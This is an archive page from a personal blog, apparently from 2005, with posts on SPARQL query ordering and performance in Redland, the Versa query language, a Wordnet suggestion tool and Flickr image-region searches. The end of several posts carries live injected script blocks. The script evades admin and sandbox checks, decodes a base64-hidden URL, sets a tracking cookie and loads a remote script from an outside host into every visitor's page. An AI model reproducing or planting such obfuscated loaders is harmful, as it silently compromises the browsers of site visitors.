09:05:18 < julie>  solcita, bluemoonshark, telepwen, jayo, littledownpour, jessicacmalfoy, csogilvie, alacrity, wyvernbitch, pne,<br />
                  luxtiger, danceinacircle, bertho, ursamajor, pie_is_good, jessical, danbri, ryanbyers, shupe, thebubba, kangarooofdoom,<br />
                  neviachiel, kamara, joanna4136, raventhon, evilcat84, chrisg, nostrademons, coffeechica, fracturedfaerie, nyxie,<br />
                  siren52684, pthalogreen, ChemicalLace, zach, seymour, adcott,  girlxfriday, meinterrupted, biztheinsane,<br />
                  sarah_mascara, busbeytheelder, tinyjo, rho, xtremesaints, sherm, mendel, acerbic, thewildrose, bobert225,<br />
                  sporkmistress, isabeau, beginning, supersat, braindrain, ratkrycek, opal1159, maryam, uberzacker, lor22ms, burr86,<br />
                  comeseptember, rahaeli, pezstar, girlfriday, xavier, jproulx, roy</p></blockquote>
<p>That&#8217;s right, those results on a hot database are returned in less than one second. On the other hand, if you do the query in the opposite order:</p>
<blockquote><p>09:05:39 &lt; crschmidt> ^q select ?i where { ?p foaf:nick ?i. &lt;http ://crschmidt.net/foaf.rdf#crschmidt&lt; foaf:knows ?p. }<br />
09:18:29 &lt; julie>  solcita, bluemoonshark, acerbic, jayo, bobert225, &#8230;</p></blockquote>
<p>You have a multi-minute wait. (I&#8217;ll fill this in when it comes back: it&#8217;s been 3 minutes so far, and still going.) Ah, it finished. Just shy of 13 minutes. Someone less versed in Redland would look at that and say &#8220;Why?&#8221;</p>
<p>Redland&#8217;s query engine, Rasqal, works based on the triples it finds as it goes through the query. In this case, for the first query, it finds approximately 100 triples: &#8220;Here are the foaf:knows triples pointing from the crschmidt node. Now let&#8217;s go find their nicks.&#8221; It then has approximately 100 distinct subjects to match in the second part of the query. Now, look at the second query: You&#8217;ll notice that the first triple pattern is going to match a lot more triples than the first: in this case, I think it&#8217;s approximately 20,000 triples. Then, each of those triples will be matched against the second part of the query. It has to ask approximately 200 times as many questions to the triplestore behind the data. That&#8217;s 200 times as long to wait to get all the data out. Since most of the data will probably be &#8220;cold&#8221; (not cached in the MySQL table cache), you&#8217;ll not only be waiting to get it out, but you&#8217;ll also probably be emptying out the MySQL cache of anything but this one useless query. All because you got your triple patterns mixed up.</p>
<p>Perhaps this is just a Redland problem: I don&#8217;t know. I&#8217;ve not used any of the Java-based tools, and I don&#8217;t know of any other non-Redland tools for working with SPARQL against a large data store. However, it is an image problem when you advise or offer to &#8220;just use SPARQL&#8221;: People do not, by intuition, recognize that the above two queries will be any different. Since it&#8217;s extremely hard to notice the differences on something that is small scale, it&#8217;s hard to catch these mistakes when they start showing up without a fair amount of experience in the application level RDF tool. Ah, it finished, so back up to show you timeframes&#8230;</p>
<p>Before you start using SPARQL for an application query language, consider the application you&#8217;re using, and how you can optimize it. SPARQL queries can be made to run much faster, generally, if you have a good knowledge of what you&#8217;re doing. However, working with the raw triples using the methods the library provides will oftentimes provide a level of insight as to what&#8217;s actually going on under the hood that can be extremely useful for knowing how things can work better.</p>
<p>I think that people need to stop advocating SPARQL as the end-all, be all solution for everything in RDF. I&#8217;m sure that it can be great, and that there&#8217;s tons of great ways to use it. However, one of the most popular RDF engines does not work well with most SPARQL queries that I&#8217;ve seen people throw at it. The first step in learning how to properly use SPARQL (for any kind of time-neccesary things: anything over HTTP basically counts here) is learning how to properly manipulate the triples in the way that works best in the application without the query language.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/90/rdf-as-backing-storage/#comments">11 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/90/rdf-as-backing-storage/"
    dc:identifier="https://crschmidt.net/blog/archives/90/rdf-as-backing-storage/"
    dc:title="RDF as Backing Storage"
    trackback:ping="https://crschmidt.net/blog/archives/90/rdf-as-backing-storage/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-88"><a href="https://crschmidt.net/blog/archives/88/versa-thoughts/" rel="bookmark" title="Permanent link to Versa Thoughts">Versa Thoughts</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" rel="category tag">RDF</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/" rel="category tag">Semantic Web</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on August 12th, 2005 at 09:23:50 
<!-- by crschmidt --></small>
<div class="entry">
<p>Lately, I&#8217;ve been watching Chimezie play with <a href="http://www.xml.com/cs/user/view/cs_msg/2990">Emeka</a>, his RDF bot. It&#8217;s basically a Versa/4suite counterpart to Julie, the redlandbot (based, obviously, on Redland.)</p>
<p>I can&#8217;t say anything for his code, but I do know that through people working with Emeka, I&#8217;ve seen some Versa queries recently, and I have to say that they confuse the heck out of me.</p>
<p>I just read through the <a href="http://www.xml.com/pub/a/2005/07/20/versa.html">Versa Article on XML.com</a>, and was helped not at all. The language itself makes sense when I read the examples, but I simply can&#8217;t come up with the way to do what I would in SPARQL. I&#8217;m sure that it&#8217;s really easy once you&#8217;re used to it, but to me, it seems like a query language with a 663 mode. Sure, I might be able to write it, with a reference handy, and execute it (hi Emeka!), but I sure as heck can&#8217;t read it.</p>
<p>I think I like SPARQL because it feels familiar: the turtle patterns are just turtle statements with some variables. The triple patterns *look* like triples. Versa doesn&#8217;t have this benefit: triple patterns in Versa become something along the lines of (all() ->rdfs:label->*) rather than (?s rdfs:label ?l). I think it may just be the fact that all the extra syntax confuses me: why put all these bits in the middle of my triples? They&#8217;re triples! Spaces are enough!</p>
<p>Anyway, this isn&#8217;t very helpful: I haven&#8217;t used Versa enough to have useful comments. Just know that reading this stuff, and even trying to wrap my head around the stuff Chimezie is ending to Emeka, I have problems. This probably is true for SPARQL/julie as well for most people &#8211; but for me it &#8220;just works&#8221;.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/88/versa-thoughts/#comments">2 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/88/versa-thoughts/"
    dc:identifier="https://crschmidt.net/blog/archives/88/versa-thoughts/"
    dc:title="Versa Thoughts"
    trackback:ping="https://crschmidt.net/blog/archives/88/versa-thoughts/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-73"><a href="https://crschmidt.net/blog/archives/73/javascript-rdf-searching/" rel="bookmark" title="Permanent link to Javascript, RDF Searching">Javascript, RDF Searching</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/technology/javascript/" rel="category tag">Javascript</a>, <a href="https://crschmidt.net/blog/categories/programming-languages/php/" rel="category tag">PHP</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on May 31st, 2005 at 11:29:06 
<!-- by crschmidt --></small>
<div class="entry">
<p>I&#8217;ve been doing some playing with goofy Javascript stuff lately to try to get my head wrapped around it, since I&#8217;m going to be needing to implement it in a few tools at work in the near future. </p>
<p>I&#8217;ve so far used it in<br />
 1. An admin interface for Athena&#8217;s email accounts,<br />
 2. An inventory listing for a work project<br />
 3. The newest one, a &#8220;suggestion&#8221; field for Wordnet searches against the RDF store I just imported this morning.</p>
<p>Danny <a href="http://dannyayers.com/archives/2005/05/31/wordnet-in-rdf-new-version/">alerted</a> me to the existence of a new Wordnet dataset. I grabbed the full set, dropped it into Redland, and set up a <a href="http://crschmidt.net/semweb/wordnet/sparql">sparql search</a> against it. The top box there is the nifty one though: type in a string (say, apple) and watch the right side as a list of suggestions is populated.</p>
<p>I still need to get it actually doing a Google Suggest-like dropdown box, but haven&#8217;t had the time to hack <a href="http://wick.sourceforge.net/">WICK</a> to do what I want as far as that goes.</p>
<p>I&#8217;m still learning, and as such, the code is sucky. I wouldn&#8217;t recommend reading it for an example: it&#8217;s a quick hack, but it works. Still many bugs to work out &#8211; for example, if you type apple, it still searches for app, appl, apple in the process. But I&#8217;ll get there. (Okay, so I just did a few bug fixes that make it much better, and switched the search mechanism to use MySQL rather than an 11 Meg PHP array. Much better now.)</p>
<p>Anyway, I think it&#8217;s cool. RDF people can mark it down in the &#8220;another SPARQL datastore&#8221;, Javascript people can mark it down as &#8220;Another idiot trying to use XmlHttpRequest and doing it wrong.&#8221;</p>
<p>Lemme know if you&#8217;ve got suggestions!<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on Javascript, RDF Searching</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/73/javascript-rdf-searching/"
    dc:identifier="https://crschmidt.net/blog/archives/73/javascript-rdf-searching/"
    dc:title="Javascript, RDF Searching"
    trackback:ping="https://crschmidt.net/blog/archives/73/javascript-rdf-searching/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-71"><a href="https://crschmidt.net/blog/archives/71/flickr-image-region-selection/" rel="bookmark" title="Permanent link to Flickr Image Region Selection">Flickr Image Region Selection</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/webpub/flickr/" rel="category tag">Flickr</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" rel="category tag">Image Description</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on May 26th, 2005 at 22:58:33 
<!-- by crschmidt --></small>
<div class="entry">
<p>One of the things I&#8217;ve noticed with my Image Region stuff, which I posted about recently, is that it&#8217;s slow. I didn&#8217;t really think about why: at first, a lot of it seemed to have to do with the client side XSL, or the CSS cropping of gigantic images.</p>
<p>However, I&#8217;m now realizing that this is using a regex with a pretty heavy query: The kind of query that I wouldn&#8217;t want anyone to run against julie, because it would just take too long.</p>
<p>The reason for this is Redland&#8217;s current REGEX implementation: It basically loads all the literals out of the store and does a regex against them after it has them, which is obviously not ideal.</p>
<p>With that in mind, I tried to think of interesting queries which could be done without requiring a regex, and came up with the idea of flickr images searches: show me a closeup of all the regions in a flickr image of mine.</p>
<p>So, now there&#8217;s an additional search box on my SPARQL interface: Flickr ID/URI. It then uses the foaf:page part of the photo to query against, which is obviously much faster.</p>
<p>Maybe I&#8217;ll expand this: let people put in any flickr photo ID, and display the information using XSLT against an RDF datasource, with a link to the output of the datasource. I&#8217;ve got all the tools to do it now running in Python locally, so I don&#8217;t think it would be too difficult: I would need to get some error parsing together though. I really wish I could tie PHP / Python code on the web together more easily though&#8230;</p>
<p>Anyway, an example: <a href="http://flickr.com/photos/crschmidt/15544106/">Flickr Page</a> to RDF generates <a href="http://crschmidt.net/albums/sparql?flickr=15544106">Regions</a>.</p>
<p>Try it out at <a href="http://crschmidt.net/albums/sparql">The SPARQL search</a>. As always, data and query are shown inside the source of the page, at the bottom.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on Flickr Image Region Selection</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/71/flickr-image-region-selection/"
    dc:identifier="https://crschmidt.net/blog/archives/71/flickr-image-region-selection/"
    dc:title="Flickr Image Region Selection"
    trackback:ping="https://crschmidt.net/blog/archives/71/flickr-image-region-selection/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-70"><a href="https://crschmidt.net/blog/archives/70/more-on-image-regions/" rel="bookmark" title="Permanent link to More on Image Regions">More on Image Regions</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/webpub/flickr/" rel="category tag">Flickr</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/geolocation/" rel="category tag">Geolocation</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" rel="category tag">Image Description</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" rel="category tag">RDF</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on May 23rd, 2005 at 18:43:40 
<!-- by crschmidt --></small>
<div class="entry">
<p>My post last night was a bit cryptic, so let me walk through a bit more clearly what I&#8217;ve been doing, since I seem to have picked up the interest of some more people.</p>
<p>I currently am using Flickr to annotate my photos: primarily because I like their image region annotations, and partially because their API offers me a way to get lots of data out that I&#8217;ve put in, which is useful to me. So, that&#8217;s what I&#8217;m using for photo annotation at the moment, which may change at any point.</p>
<p>Masahide has a flickr2rdf service: <a href="http://purl.org/net/kanzaki/flickr2rdf">flickr2rdf</a> takes a Flickr Photo page URI and exports RDF from it: For example, a picture of myself, my ex girlfriend, and Foghorn Leghorn can be seen, fully annotated, using XSLT+RDF, <a href="http://www.kanzaki.com/works/2005/imgdsc/flickr2rdf?u=http%3A%2F%2Fwww.flickr.com%2Fphotos%2Fcrschmidt%2F13444147%2F">via  the flickr2rdf tool</a>.</p>
<p>Additionally, the original photos stored at flickr (full size) have EXIF information: this information can be exported via Masahide&#8217;s equally cool exif2rdf tool: <a href="http://www.kanzaki.com/test/exif2rdf?xsl=on&#038;u=http://photos9.flickr.com/13444147_19d43ba986_o.jpg">Foghorn Leghorn Example</a>.</p>
<p>Once I have the photo_id of a photo, I can collect all these statements together. Additionally, since I am using tags from <a href="http://www.geobloggers.com">GeoBloggers</a> for geolocation, I have a tool which parses out these tags (using the Flickr API) and creates Geo data for them.</p>
<p>I add a few tracking statements: specifically, links to seeAlso the final RDF/XSLT view of the image, (again, <a href="http://crschmidt.net/albums/flickr/13444147">Foghorn Leghorn example</a>). I serialize the Model out from Redland, and get a directory full of files full of RDF singletons. From here, I use <a href="http://www.w3.org/2000/10/swap/doc/cwm.html">cwm</a> to process the singletons into an abbreviated RDF/XML file. These files are then synced to the http://crschmidt.net/albums/flickr/ directory. Here, I use a couple little tricks to add an XSLT declaration as the first line of each file, so that the content negotiated version offers XML delivered as application/xml, rather than just application/rdf+xml (which Firefox won&#8217;t display in a browser).</p>
<p>Next step is to add each of these files into an RDF model. Since I&#8217;m still occasionally changing statements, I&#8217;ve been dropping the whole model and readding every time: this doesn&#8217;t take too long, as it&#8217;s only a few hundred files, and Redland is speedy quick.</p>
<p>So, now we have a database full of RDF statements. Fine. But that&#8217;s not too useful. So, I have my SPARQL query interface. Which is all well and good, for people who have lots of knoweldge of RDF. It can provide some cool results.</p>
<p>But it doesn&#8217;t really do anything *fun*. So last night, I added an optional checkbox, that said &#8220;If you ahve something in a specific query format, process an XSLT file against it&#8221;. I tweaked this XSLT from masahide&#8217;s example, linked yesterday, into what it is now, which you can <a href="http://crschmidt.net/xslt/imgreg.xsl">see</a>, if you&#8217;re interested.</p>
<p>Well, that&#8217;s all well and good, but most people don&#8217;t understand SPARQL enough to know what they should type in. What&#8217;s the use of having to learn a language just to see some pictures? So, my next step was to add a search box specifically for Regions: my <a href="http://crschmidt.net/albums/sparql">sparql page</a> has a search box now specifically for this purpose.</p>
<p>I realized after a couple times, though, that using client side XSLT to process the XML was really slow, clunky, and generally ugly. Not to mention that Mozilla&#8217;s XSLT doesn&#8217;t let me disable-output-escaping on variables: so, I installed php4-xslt, and started using that implementation on the server side.</p>
<p>Yeah, that&#8217;s all well and good too, but now my pretty RDF with queries and all went away! So, I added them back: at the end of the <a href="http://crschmidt.net/albums/sparql?search=Foghorn">Foghorn Search</a>, in a comment, you&#8217;ll see:</p>
<p>Generated using the XSLT stylesheet at http://crschmidt.net/xslt/imgreg.xsl against the data generated by the query:</p>
<p>PREFIX dc: &lt;http ://purl.org/dc/elements/1.1/&gt;<br />
PREFIX foaf: &lt;http ://xmlns.com/foaf/0.1/&gt;<br />
PREFIX imgreg: &lt;http ://www.w3.org/2004/02/image-regions#&gt;<br />
SELECT ?img,?title,?page,?desc,?atitle,?coord<br />
WHERE {<br />
?img<br />
  dc:title ?title;<br />
  foaf:page ?page;<br />
  dc:description ?desc;<br />
  imgreg:hasRegion ?r.<br />
?r<br />
  dc:title ?atitle;<br />
  imgreg:coords ?coord.<br />
FILTER REGEX(?atitle ,&#8221;Foghorn&#8221;) }</p>
<p>Data was: </p>
<p>followed by the XML version of the SPARQL query results.</p>
<p>Another interesting example: <a href="http://crschmidt.net/albums/sparql?search=Schmidt">Schmidt</a> &#8211; myself, family members, and others.</p>
